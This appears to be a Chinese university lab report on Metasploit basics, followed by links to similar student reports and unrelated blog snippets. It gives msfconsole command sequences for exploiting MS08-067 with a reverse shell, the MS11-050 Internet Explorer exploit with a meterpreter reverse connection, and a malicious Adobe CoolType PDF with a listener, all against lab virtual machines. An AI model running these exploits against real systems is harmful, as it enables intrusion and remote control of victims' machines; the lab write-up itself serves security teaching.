2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode

exploit:由攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞

payload:攻击载荷,如后门等攻击代码。

encode:指编码,对我们的程序或代码进行伪装。

实验内容

一个主动攻击实践,如ms08_067



1.启用msf终端msfconsole

2.然后使用search命令搜索该漏洞对应的模块:search ms08_067

3.渗透攻击模块路径名为“exploit/windows/smb/ms08_067_netapi” 包含四部分:模块类型、目标平台、目标服务和模块名字。

use exploit/windows/smb/ms08_067_netapi

1.查看信息:



show payloads

2.选择攻击载荷:

set payload generic/shell_reverse_tcp

3.查看配置渗透攻击所需的配置项:

show options

4.查看渗透攻击模块所能成功渗透攻击的目标平台

show targets

5.用show payloads查看可以供我们使用的攻击载荷:

6.从中找到一个可用的攻击载荷generic/shell_reverse_tcp,用set payload generic/shell_reverse_tcp设置payload:



7.用show options查看需要设置的参数

•这里需要设置RHOST(靶机IP)和LHOST(Kali的IP),使用set 需设置的参数名 参数值命令即可设置:

8.设置target选项目标(例如我攻击系统为WIN xp 中文简体 SP2,所以选择10)

•确认参数设置无误后,用exploit指令开始攻击:



9.攻击成功后会获取靶机的shell,可以对其进行操作:



一个针对浏览器的攻击,如ms11_050

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelement//使用浏览器ms11_050漏洞

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.136.130 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5310 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > exploit

用exploit指令开始攻击,攻击成功后会有靶机需要访问的网址:

在靶机IE上输入该网址

kali中显示session 1已经创建,并显示其会话ID

但是修改Internet的安全设置后失败了!



一个针对客户端的攻击,如Adobe

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.136.128 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5310 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 20155310.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit//攻击

成功生成20155310.pdf:



将pdf文件传送或拷贝到靶机上后,在kali上输入back退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.136.128 //攻击机ip

msf exploit(handler) > set LPORT 5310 //攻击端口固定

msf exploit(handler) > exploit

然后在靶机上打开20155310.pdf文件

成功应用任何一个辅助模块







用show auxiliary查看所有辅助模块,并选择其中的一个,选的是scanner/ip/ipidseq:

查看需要设置的参数,设置完成后确认一下,这里可以进行对单一目标主机的扫描,然后就可以开始exploit了。

也可以对指定网段的主机进行扫描:

实践总结及体会

本次实验可以说是十分艰难了,主要在环境的配置上,自己配置了好久但还是不成功,最后拷了配置好的虚拟机。虽然整体实验流程并不复杂,但是仍然有失败的。通过这次实验感受到了msf工具功能的强大。

2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用的更多相关文章

- 20165308『网络对抗技术』Exp5 MSF基础应用

20165308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 20155308『网络对抗技术』Exp5 MSF基础应用

20155308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用 --------CONTENTS-------- 一.原理与实践说明 1.实践内容 2.预备知识 3.基础问题 二.实 ...

- # 2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:使用者利用漏洞进行攻击 ...

- 2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:使用者利用漏洞进行攻击 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用 目录 实验内容与步骤 一个主动攻击实践 MS08-067(失败) ms17_010_psexec(成功且唯一) 一个针 ...

随机推荐

- Eclipse中JSP生成的类文件存放在哪

Jsp页面看上去和HTML相似,但它实际上是作为Servlet运行的. 当JSP页面第一次被访问时,web容器解析jsp文件并将其转化为相应的java文件,该文件声明了一个servlet类,该类称为页 ...

- RaPC栅格化多边形裁剪之——进化0.1

采用整数二维数组进行cell的归属标记,将所有符合条件的cell输出,不进行整体多边形重构,用以统计面积. 上图: INTERSECT: 网格区域为离散化的空间范围,黄色部分为求交结果. differ ...

- Visual Studio编译C工程出现的错误

错误1. エラー 1 error LNK1561: エントリー ポイントを定義しなければなりません. 解决办法:将工程的类型改为dll动态库,设置方式如下: 右键工程,选择[プロパティ].在弹出的面板 ...

- LeetCode 题解之Remove Duplicates from Sorted List II

1.题目描述 2.题目分析 链表的题,主要注意指针即可. 3.代码 ListNode* deleteDuplicates(ListNode* head) { if (head == NULL || h ...

- LeetCode题解之 Longest Common Prefix

1.题目描述 2.问题分析 直接使用循环解决问题 3.代码 string longestCommonPrefix(vector<string>& strs) { string re ...

- LeetNode 题解之Reverse Nodes in k-Group

1.题目描述 2.问题分析 这个题本质上还是按照链表翻转的思路来解,只是需要添加一些细节判断. 3.代码 class Solution { public: ListNode* reverseKGrou ...

- Prometheus Node_exporter 之 Network Traffic Detail

Network Traffic Detail /proc/net/dev 1. Network Traffic by Packets type: GraphUnit: packets/secLabel ...

- .Net 初步学习笔记之三---变量

一.存储变量的语法: 变量类型 变量名: 变量名=值: “=”号:把等号右边的值赋值给等号左边的变量 二.常用的变量 1.整数类型 int //只存整数,不能存小数 2.小数类型 double ...

- 针对系统中磁盘IO负载过高的指导性操作

针对系统中磁盘IO负载过高的指导性操作 主要命令:echo deadline > /sys/block/sda/queue/scheduler 注:以下的内容仅是提供参考,如果磁盘IO确实比较大 ...

- 500.19 ,错误:4.00x80070005

直接把网站根目录添加上everyone权限即可